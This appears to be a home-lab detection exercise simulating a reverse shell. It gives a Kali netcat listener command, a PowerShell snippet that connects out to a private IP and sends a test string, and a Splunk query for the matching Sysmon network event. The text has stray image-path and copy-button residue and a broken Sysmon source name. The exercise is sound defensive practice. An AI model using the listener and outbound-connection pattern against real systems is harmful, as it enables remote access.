 Splunk index and field names from the screenshot).
markdown
Copy
Edit
# ✅ Scenario 7 — Reverse Shell (Copy-Pack)
## Kali — Listener
```bash
nc -lvnp 4444
Windows — Safe Outbound Connect (PowerShell)
powershell
Copy
Edit
$ip="192.168.2.131"; $port=4444
$client = New-Object Net.Sockets.TcpClient($ip, $port)
$stream = $client.GetStream()
$bytes = [Text.Encoding]::ASCII.GetBytes("hello from $env:COMPUTERNAME`n")
$stream.Write($bytes,0,$bytes.Length)
Start-Sleep -Seconds 3
$client.Close()
Splunk SPL
Sysmon (Event ID 3)
spl
Copy
Edit
index=sysmon source="WinEventLog:Microsoft-Win s-Sysmon/Operational" EventID=3
| search DestinationIp=192.168.2.131 DestinationPort=4444